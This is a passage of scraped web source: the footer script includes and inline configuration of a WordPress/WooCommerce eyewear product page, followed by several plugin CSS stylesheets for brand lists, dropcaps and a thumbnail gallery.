<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/doubletaptogo.js?ver=6.6.4" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/counter.js?ver=6.6.4" id="counter-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/easypiechart.js?ver=6.6.4" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/mixitup.js?ver=6.6.4" id="mixItUp-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.fitvids.js?ver=6.6.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.flexslider-min.js?ver=6.6.4" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/infinitescroll.min.js?ver=6.6.4" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jplayer.min.js?ver=6.6.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/bootstrap.carousel.js?ver=6.6.4" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/skrollr.js?ver=6.6.4" id="skrollr-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/Chart.min.js?ver=6.6.4" id="charts-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.easing.1.3.js?ver=6.6.4" id="easing-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/abstractBaseClass.js?ver=6.6.4" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.countdown.js?ver=6.6.4" id="countdown-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.multiscroll.min.js?ver=6.6.4" id="multiscroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.justifiedGallery.min.js?ver=6.6.4" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/bigtext.js?ver=6.6.4" id="bigtext-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.sticky-kit.min.js?ver=6.6.4" id="stickyKit-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/owl.carousel.min.js?ver=6.6.4" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/typed.js?ver=6.6.4" id="typed-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.isotope.min.js?ver=6.6.4" id="isotope-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/imagesloaded.js?ver=6.6.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/rangeslider.min.js?ver=6.6.4" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.event.move.js?ver=6.6.4" id="eventMove-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.twentytwenty.js?ver=6.6.4" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/swiper.min.js?ver=6.6.4" id="swiper-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/default_dynamic.js?ver=1680530996" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/default.min.js?ver=6.6.4" id="bridge-default-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/woocommerce.min.js?ver=6.6.4" id="bridge-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" id="front_end_js-js-extra">
/* <![CDATA[ */
var blnotifier_front_end = {"show_in_console":"","admin_dir":"wp-admin","scan_header":"","scan_footer":"","elements":{"a":"href","iframe":"src","img":"src"},"nonce":"a018d9cc95","ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/broken-link-notifier/includes/js/results-front.js?ver=1.1.3" id="front_end_js-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/accordion/js/accordion-active.js?ver=6.6.4" id="htmegavc-vaccordion-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/countdown/js/countdown-active.js?ver=6.6.4" id="jquery-countdown-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/counter/js/counterup-active.js?ver=6.6.4" id="htmegavc-counterup-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/yolo-before-after/assets/js/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/slider-thumb-gallery/js/thumbgallery-active.js?ver=6.6.4" id="thumbgallery-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/google-map/js/map-active.js?ver=6.6.4" id="htmegavc_google_map_active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-comparison/js/beerslider-active.js?ver=6.6.4" id="htmegavc-beerslider-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-masonry/js/image-masonry-active.js?ver=6.6.4" id="htmegavc-image-masonry-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/lightbox/js/lightbox-active.js?ver=6.6.4" id="htmegavc-lightbox-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/popover/js/popover-active.js?ver=6.6.4" id="htmegavc-popover-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/easy-pie-chart/jquery-easy-pie-chart.js?ver=6.6.4" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/testimonial/js/testimonial-active.js?ver=6.6.4" id="htmegavc-testimonial-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/tooltip/js/tooltip-active.js?ver=6.6.4" id="htmegavc-tooltip-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/video-player/js/video-player-active.js?ver=6.6.4" id="htmegavc-video-player-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetfLodAAAAAM6mHhqkC1aVnwSyfc8TxsEvAxzd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LetfLodAAAAAM6mHhqkC1aVnwSyfc8TxsEvAxzd","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.6.4" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"236094399\",\"post\":\"17636\",\"tz\":\"4\",\"srv\":\"privovision.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "236094399", "17636" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/clever-mega-menu/assets/frontend/js/clever-mega-menu.min.js?ver=1.0.1" id="clever-mega-menu-js"></script>
<script type="text/javascript" id="clever-mega-menu-js-after">
/* <![CDATA[ */
$('.cmm-item > .cmm-nav-link > span').click(function(){ $('.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container').hide(); $(this).next().show(); });
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.1" id="jquery_ui_tabs_rotate-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://privovision.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '236094399', 'ui': 'null', 'url': 'https://privovision.com', 'woo_version': '9.3.2', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '18549', 'pn': 'Lens Index and Thickness', 'pc': 'index &amp; lens', 'pp': '50', 'pt': 'variable', });
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/broken-link-notifier/includes/css/results-front.css?ver=1.1.3
body_size: 58
content:
@keyframes glowingText {
    0% {
      background-color: #FFFF00;
      box-shadow: 0 0 5px #FFFF00;
    }
    50% {
      background-color: #FFFFFF;
      box-shadow: 0 0 20px #FFFFFF;
    }
    100% {
      background-color: #FFFF00;
      box-shadow: 0 0 5px #FFFF00;
    }
}
.glowText {
  animation: glowingText 1300ms infinite;
  color: #000000 !important;
  border: 2px dashed #FF0000 !important;
}

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/brands/css/brands.css?ver=6.6.4
body_size: 760
content:
/*-----------------------------
    Brand Style
------------------------------*/
.htmegavc-single-partner {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 0 15px;
    width: calc(100% * (1/4));
    text-align: center;
}

ul.htmegavc-brand-list {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

ul.htmegavc-brand-list li {
    position: relative;
    text-align: center;
}

.htmegavc-brand-style-2 li {
    border-right: 1px dashed #ffffff;
    display: block;
    float: left;
    padding: 20px;
    text-align: center;
    width: 20%;
}

.htmegavc-brand-style-2 li:last-child {
    border-right: 1px dashed transparent;
}

.htmegavc-brand-style-3 li {
    flex-basis: 20%;
    border-right: 1px solid #dcd9d9;
    height: 125px;
    line-height: 125px;
    border-top: 1px solid #dcd9d9;
    border-bottom: 1px solid #dcd9d9;
}

.htmegavc-brand-style-3 li:first-child {
    border-left: 1px solid #dcd9d9;
}

.htmegavc-brand-style-5 {
    height: 230px;
    line-height: 230px;
    background: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.htmegavc-brand-style-7 {
    text-align: center;
}
.htmegavc-brand-style-7{
    background-color: #53c4c0;
}

/*---------------------------
Brand Style Four
-------------------------===*/
.htmegavc-brand-style-4 .htmegavc-client-wrapper{
    height: auto;
    min-height: 100%;
    padding: 150px 140px;
    right: 0;
    top: 0;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 2;
    background-image: url(img/bg/bg-image-4.jpg);
    overflow: hidden;
}
.htmegavc-brand-style-4 .htmegavc-client-wrapper::before{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: -1;
    background-color: #000000;
    opacity: 0.7;
}

.htmegavc-single-client {
    border-bottom: 1px dashed #aaa;
    border-right: 1px dashed #aaa;
    float: left;
    padding: 25px 15px;
    text-align: center;
    width: 33.33%;
}

.htmegavc-single-client:nth-child(1) {
    border-bottom-color: #aaa;
    border-right-color: #aaa;
}

.htmegavc-single-client:nth-child(6),
.htmegavc-single-client:last-child {
    border-bottom-color: transparent;
    border-right-color: transparent;
}

.htmegavc-single-client:nth-child(5) {
    border-bottom-color: transparent;
    border-right-color: #aaa;
}

.htmegavc-single-client:nth-child(4) {
    border-bottom-color: transparent;
    border-right-color: #aaa;
}

.htmegavc-single-client:nth-child(3) {
    border-bottom-color: #aaa;
    border-right-color: transparent;
}

/*# sourceMappingURL=brand.css.map */


.htmegavc-brand-style-1  .htmegavc-single-partner{
    margin-bottom: 50px;
}

/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
	.htmegavc-brand-style-3 li {
		padding-left: 10px;
		padding-right: 10px;
	}
	.htmegavc-brand-style-4 .htmegavc-client-wrapper {
		padding: 0;
	}
	.vc_row.htmegavc-brands-6 {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
}

/* Small mobile :320px. */
@media (max-width: 767px) {
	.htmegavc-single-partner {
		width: auto;
	}
	ul.htmegavc-brand-list {
		display: block;
	}
	.htmegavc-brand-style-2 li {
		border-right: 0;
		width: 100%;
	}
	.htmegavc-brand-style-4 .htmegavc-client-wrapper {
		padding: 0;
	}
	.htmegavc-single-client {
		width: 100%;
	}
	.vc_row.htmegavc-brands-6 {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/dropcaps/css/dropcaps.css?ver=6.6.4
body_size: 344
content:
/*
 * Dropcaps
*/
.htmegavc-dropcaps-inner p {
    color: #434343;
    font-size: 14px;
    line-height: 28px;
    font-weight: 500;
    margin: 0;
}

.htmegavc-dropcaps-inner p:first-of-type:first-letter,.htmegavc-dropcaps-inner:first-of-type:first-letter {
    color: #d6d6d6;
    float: left;
    font-size: 60px;
    margin-right: 20px;
    margin-bottom: 5px;
    border: 2px solid #d6d6d6;
    padding: 15px;
    font-family: "Montserrat", sans-serif;
    font-weight: 700;
    font-style: italic;
    margin-top: 9px;
}

/* Dropcaps Style 2 */
.htmegavc-dropcaps-style-2 .htmegavc-dropcaps-inner p:first-of-type:first-letter,.htmegavc-dropcaps-style-2 .htmegavc-dropcaps-inner:first-of-type:first-letter {
    color: #18012c;
    float: left;
    font-size: 60px;
    margin-right: 15px;
    margin-bottom: 8px;
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    margin-top: 17px;
    border: none;
    padding: 0;
    font-style: normal;
}

/* Dropcaps Style 3 */
.htmegavc-dropcaps-style-3 .htmegavc-dropcaps-inner p:first-of-type:first-letter,.htmegavc-dropcaps-style-3 .htmegavc-dropcaps-inner:first-of-type:first-letter {
    color: #ed552d;
    float: left;
    font-size: 90px;
    margin-right: 15px;
    margin-bottom: 13px;
    font-family: "Poppins",sans-serif;
    font-weight: 500;
    margin-top: 20px;
    text-decoration: line-through;
    line-height: 28px;
    border: 0;
    padding: 0;
    font-style: normal;
}

/* Dropcaps Style 4 */
.htmegavc-dropcaps-style-4 .htmegavc-dropcaps-inner p:first-of-type:first-letter,.htmegavc-dropcaps-style-4 .htmegavc-dropcaps-inner:first-of-type:first-letter {
    color: #fff;
    float: left;
    font-size: 36px;
    padding: 20px;
    margin-top: 5px;
    margin-left: 5px;
    margin-right: 15px;
    margin-bottom: 5px;
    background: #ed552d;
    border-radius: 50%;
    font-size: normal;
    border: none;
    font-style: normal;
    font-weight: 500;
}

/* Dropcaps Style 5 */
.htmegavc-dropcaps-style-5 .htmegavc-dropcaps-inner p:first-of-type:first-letter,.htmegavc-dropcaps-style-5 .htmegavc-dropcaps-inner:first-of-type:first-letter {
    color: white;
    float: left;
    font-size: 75px;
    line-height: 60px;
    padding: 20px 28px;
    margin-top: 5px;
    margin-left: 5px;
    margin-right: 20px;
    margin-bottom: 10px;
    background: black;
    border-radius: 50%;
    border: 1px solid white;
    box-shadow: 0px 0px 0px 5px black;
    font-style: normal;
    font-weight: 500;
}

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/slider-thumb-gallery/css/thumbgallery.css?ver=6.6.4
body_size: 623
content:
/*
* Thumb Gallery Css
*/
.row--5 > [class*="htb-col"] {
  padding-left: 5px;
  padding-right: 5px;
}
.htmegavc-thumb-gallery ul.htmegavc-thumbgallery-for {
    margin: 0;
    padding: 0;
    list-style: none;
}
.htmegavc-thumb-gallery ul.htmegavc-thumbgallery-for li{
  position: relative;
}

.htmegavc-thumbgallery-for button {
    position: absolute;
    top: 50%;
    left: 30px;
